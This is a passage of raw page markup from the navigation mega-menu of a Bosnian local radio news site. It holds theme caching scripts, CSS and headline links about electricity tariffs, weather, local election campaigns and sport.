url('https:\/\/cdn.radiosrebrenik.ba\/elektroprivredabih-1-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/usvojen-plan-poslovanja-elektroprivrede-bih-za-period-2026-2028-godina\/\"  rel=\"bookmark\" title=\"Usvojen Plan poslovanja Elektroprivrede BiH za period 2026. \u2013 2028. godina\">Usvojen Plan poslovanja Elektroprivrede BiH za period 2026. \u2013 2028. godina<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        ","td_block_id":"tdi_44","td_hide_prev":true,"td_hide_next":false}));tmpObj=JSON.parse(JSON.stringify(block_tdi_44));tmpObj.is_ajax_running=true;tmpObj.td_current_page=1;tmpObj.td_filter_value=11;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"\r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/radio\/info\/\" class=\"td-post-category\" >INFO<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/tropske-vrucine-i-narednih-dana\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tropske vru\u0107ine i narednih dana\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.radiosrebrenik.ba\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_324x400.png')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/tropske-vrucine-i-narednih-dana\/\"  rel=\"bookmark\" title=\"Tropske vru\u0107ine i narednih dana\">Tropske vru\u0107ine i narednih dana<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/radio\/info\/\" class=\"td-post-category\" >INFO<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/danas-repriza-jucerasnjih-vremenskih-prilika\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Danas repriza ju\u010dera\u0161njih vremenskih prilika\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/kisa.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/danas-repriza-jucerasnjih-vremenskih-prilika\/\"  rel=\"bookmark\" title=\"Danas repriza ju\u010dera\u0161njih vremenskih prilika\">Danas repriza ju\u010dera\u0161njih vremenskih prilika<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/radio\/info\/\" class=\"td-post-category\" >INFO<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/mijenja-se-vrijeme-tzv-jeftine-i-skupe-struje\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Mijenja se vrijeme tzv. jeftine i skupe struje\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/brojilo-struju-slika-21119339.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/mijenja-se-vrijeme-tzv-jeftine-i-skupe-struje\/\"  rel=\"bookmark\" title=\"Mijenja se vrijeme tzv. jeftine i skupe struje\">Mijenja se vrijeme tzv. jeftine i skupe struje<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/radio\/info\/\" class=\"td-post-category\" >INFO<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/zimsko-racunanje-vremena-kazaljke-u-nedjelju-pomjeramo-unazad\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zimsko ra\u010dunanje vremena: Kazaljke u nedjelju pomjeramo unazad\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/sat-kazaljke.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/zimsko-racunanje-vremena-kazaljke-u-nedjelju-pomjeramo-unazad\/\"  rel=\"bookmark\" title=\"Zimsko ra\u010dunanje vremena: Kazaljke u nedjelju pomjeramo unazad\">Zimsko ra\u010dunanje vremena: Kazaljke u nedjelju pomjeramo unazad<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        ","td_block_id":"tdi_44","td_hide_prev":true,"td_hide_next":true}));tmpObj=JSON.parse(JSON.stringify(block_tdi_44));tmpObj.is_ajax_running=true;tmpObj.td_current_page=1;tmpObj.td_filter_value=38688;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"\r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/radio\/live\/\" class=\"td-post-category\" >Live<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/radio-srebrenik-uzivo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Radio Srebrenik u\u017eivo\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.radiosrebrenik.ba\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_324x400.png')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/radio-srebrenik-uzivo\/\"  rel=\"bookmark\" title=\"Radio Srebrenik u\u017eivo\">Radio Srebrenik u\u017eivo<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        ","td_block_id":"tdi_44","td_hide_prev":true,"td_hide_next":true}));tmpObj=JSON.parse(JSON.stringify(block_tdi_44));tmpObj.is_ajax_running=true;tmpObj.td_current_page=1;tmpObj.td_filter_value=154450;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"\r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/vijesti\/lokalni-izbori-2024\/\" class=\"td-post-category\" >LOKALNI IZBORI 2024.<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/odrzan-centralni-predizborni-skup-nip-a-u-srebreniku\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Odr\u017ean centralni predizborni skup NIP-a u Srebreniku\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/461494429_852903876987260_32398135792881549_n-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/odrzan-centralni-predizborni-skup-nip-a-u-srebreniku\/\"  rel=\"bookmark\" title=\"Odr\u017ean centralni predizborni skup NIP-a u Srebreniku\">Odr\u017ean centralni predizborni skup NIP-a u Srebreniku<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/vijesti\/lokalni-izbori-2024\/\" class=\"td-post-category\" >LOKALNI IZBORI 2024.<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/gradski-odbror-sdp-a-srebrenik-odrzao-predizborni-skup-gost-bio-i-predsjednik-sdp-a-bih-nermin-niksic\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gradski odbror SDP-a Srebrenik odr\u017eao predizborni skup &#8211; gost bio i predsjednik SDP-a BIH Nermin Nik\u0161i\u0107\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/460878345_864677215764609_4241373849885065416_n-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/gradski-odbror-sdp-a-srebrenik-odrzao-predizborni-skup-gost-bio-i-predsjednik-sdp-a-bih-nermin-niksic\/\"  rel=\"bookmark\" title=\"Gradski odbror SDP-a Srebrenik odr\u017eao predizborni skup &#8211; gost bio i predsjednik SDP-a BIH Nermin Nik\u0161i\u0107\">Gradski odbror SDP-a Srebrenik odr\u017eao predizborni skup &#8211; gost bio i predsjednik SDP-a BIH Nermin Nik\u0161i\u0107<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/vijesti\/lokalni-izbori-2024\/\" class=\"td-post-category\" >LOKALNI IZBORI 2024.<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/cik-bih-preuzeo-174-opticka-skenera-za-pilot-projekat-uz-podrsku-usaid-a\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"CIK BiH preuzeo 174 opti\u010dka skenera za pilot projekat uz podr\u0161ku USAID-a\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/cik-skeneri-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/cik-bih-preuzeo-174-opticka-skenera-za-pilot-projekat-uz-podrsku-usaid-a\/\"  rel=\"bookmark\" title=\"CIK BiH preuzeo 174 opti\u010dka skenera za pilot projekat uz podr\u0161ku USAID-a\">CIK BiH preuzeo 174 opti\u010dka skenera za pilot projekat uz podr\u0161ku USAID-a<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/vijesti\/lokalni-izbori-2024\/\" class=\"td-post-category\" >LOKALNI IZBORI 2024.<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/go-sda-srebrenik-zvanicno-otvorio-izbornu-kampanju\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"GO SDA Srebrenik zvani\u010dno otvorio izbornu kampanju\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/458921878_939191648234990_9170844804870491311_n-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/go-sda-srebrenik-zvanicno-otvorio-izbornu-kampanju\/\"  rel=\"bookmark\" title=\"GO SDA Srebrenik zvani\u010dno otvorio izbornu kampanju\">GO SDA Srebrenik zvani\u010dno otvorio izbornu kampanju<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        ","td_block_id":"tdi_44","td_hide_prev":true,"td_hide_next":false}));</script>
            <div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_44" id="tdi_45" data-td_block_id="tdi_44" data-td_filter_value="" href="https://www.radiosrebrenik.ba/kategorije/magazin/">Sve</a><a class="mega-menu-sub-cat-tdi_44" id="tdi_46" data-td_block_id="tdi_44" data-td_filter_value="1" href="https://www.radiosrebrenik.ba/kategorije/magazin/nekategorizirano/">Ostale vijesti</a><a class="mega-menu-sub-cat-tdi_44" id="tdi_47" data-td_block_id="tdi_44" data-td_filter_value="148862" href="https://www.radiosrebrenik.ba/kategorije/magazin/sport/">SPORT</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_44 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.radiosrebrenik.ba/kategorije/magazin/" class="td-post-category">MAGAZIN</a>                        <div class="td-module-thumb"><a href="https://www.radiosrebrenik.ba/premijer-tk-uputio-bozicnu-cestitku/" rel="bookmark" class="td-image-wrap " title="Premijer TK uputio božićnu čestitku"><span class="entry-thumb td-thumb-css " style="background-image:url(https://cdn.radiosrebrenik.ba/vlada-tk-bozic-324x400.webp)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h1 class="entry-title td-module-title"><a href="https://www.radiosrebrenik.ba/premijer-tk-uputio-bozicnu-cestitku/" rel="bookmark" title="Premijer TK uputio božićnu čestitku">Premijer TK uputio božićnu čestitku</a></h1>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.radiosrebrenik.ba/kategorije/magazin/" class="td-post-category">MAGAZIN</a>                        <div class="td-module-thumb"><a href="https://www.radiosrebrenik.ba/efsa-ecdc-porast-ozbiljnih-infekcija-listerijom-u-evropi/" rel="bookmark" class="td-image-wrap " title="EFSA/ECDC: Porast ozbiljnih infekcija listerijom u Evropi"><span class="entry-thumb td-thumb-css " style="background-image:url(https://cdn.radiosrebrenik.ba/ecdc-infekcije-324x400.png)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h1 class="entry-title td-module-title"><a href="https://www.radiosrebrenik.ba/efsa-ecdc-porast-ozbiljnih-infekcija-listerijom-u-evropi/" rel="bookmark" title="EFSA/ECDC: Porast ozbiljnih infekcija listerijom u Evropi">EFSA/ECDC: Porast ozbiljnih infekcija listerijom u Evropi</a></h1>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.radiosrebrenik.ba/kategorije/magazin/sport/" class="td-post-category">SPORT</a>                        <div class="td-module-thumb"><a href="https://www.radiosrebrenik.ba/lana-pudar-i-edin-atic-sportisti-godine-u-bih/" rel="bookmark" class="td-image-wrap " title="Lana Pudar i Edin Atić sportisti godine u BiH"><span class="entry-thumb td-thumb-css " style="background-image:url(https://cdn.radiosrebrenik.ba/sportisti-324x400.jpg)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h1 class="entry-title td-module-title"><a href="https://www.radiosrebrenik.ba/lana-pudar-i-edin-atic-sportisti-godine-u-bih/" rel="bookmark" title="Lana Pudar i Edin Atić sportisti godine u BiH">Lana Pudar i Edin Atić sportisti godine u BiH</a></h1>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.radiosrebrenik.ba/kategorije/magazin/sport/" class="td-post-category">SPORT</a>                        <div class="td-module-thumb"><a href="https://www.radiosrebrenik.ba/sportski-savez-tk-pozvao-klubove-i-saveze-da-predloze-kandidata-za-izbor-sportiste-tk-2025/" rel="bookmark" class="td-image-wrap " title="Sportski savez TK pozvao klubove i saveze da predlože kandidata za „Izbor sportiste TK 2025“"><span class="entry-thumb td-thumb-css " style="background-image:url(https://cdn.radiosrebrenik.ba/sport-1-324x400.jpg)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h1 class="entry-title td-module-title"><a href="https://www.radiosrebrenik.ba/sportski-savez-tk-pozvao-klubove-i-saveze-da-predloze-kandidata-za-izbor-sportiste-tk-2025/" rel="bookmark" title="Sportski savez TK pozvao klubove i saveze da predlože kandidata za „Izbor sportiste TK 2025“">Sportski savez TK pozvao klubove i saveze da predlože kandidata za „Izbor sportiste TK 2025“</a></h1>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-16"><a href="https://www.radiosrebrenik.ba/kategorije/zanimljivosti/"><div class="tdb-menu-item-text">ZANIMLJIVOSTI</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_48 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload" data-td-block-uid="tdi_48">
<style>.tdi_48 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_48 .block-mega-child-cats{text-align:right}.tdi_48:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_48:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_48.td-no-subcats .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_48.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_48 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_48 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_48 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_48 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:18px;margin-bottom:18px;display:flex;flex-direction:column}.tdi_48 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_48 .td-module-container:before{bottom:-18px;border-color:#eaeaea}.tdi_48 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_48 .entry-thumb{background-position:center 50%}.tdi_48 .td-image-container{display:block;order:0}.ie10 .tdi_48 .td-module-meta-info,.ie11 .tdi_48 .td-module-meta-info{flex:auto}.tdi_48 .td-post-vid-time{display:block}.tdi_48 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_48 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_48 .td-module-meta-info{border-color:#eaeaea}.tdi_48 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_48 .td-author-date{display:none}.tdi_48 .td-post-author-name{display:none}.tdi_48 .td-post-date,.tdi_48 .td-post-author-name span{display:none}.tdi_48 .entry-review-stars{display:none}.tdi_48 .td-icon-star,.tdi_48 .td-icon-star-empty,.tdi_48 .td-icon-star-half{font-size:15px}.tdi_48 .td-module-comments{display:none}.tdi_48 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_48 .td-module-title a{box-shadow:inset 0 0 0 0 #000}html:not([class*='ie']) .tdi_48 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_48 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_48 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_48 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_48 .td_module_wrap .td-module-container:before{display:block!important}.tdi_48 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_48 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_48 .td-module-container:before{bottom:-18px}.tdi_48 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_48 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_48 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_48 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_48 .td_module_wrap .td-module-container:before{display:block!important}.tdi_48 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_48 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_48 .td-module-container:before{bottom:-18px}.tdi_48 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_48 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_48 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_48 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_48 .td_module_wrap .td-module-container:before{display:block!important}.tdi_48 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_48 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_48 .td-module-container:before{bottom:-18px}.tdi_48 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_48 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_48=new tdBlock();block_tdi_48.id="tdi_48";block_tdi_48.atts='{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"25%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"","tds_menu_active":"tds_menu_active1","sub_text_color":"#ffffff","text_color":"#ffffff","sub_bg_color":"#f23000","tds_menu_sub_active":"tds_menu_sub_active2","tds_menu_active1-line_color":"#ffffff","show_review":"none","mc1_title_tag":"h1","h_effect":"","more_txt":"Dalje","mm_ajax_preloading":"preload","hide_audio":"yes","show_pagination":"disabled","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","elem_padd":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_family":"","f_elem_font_size":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module 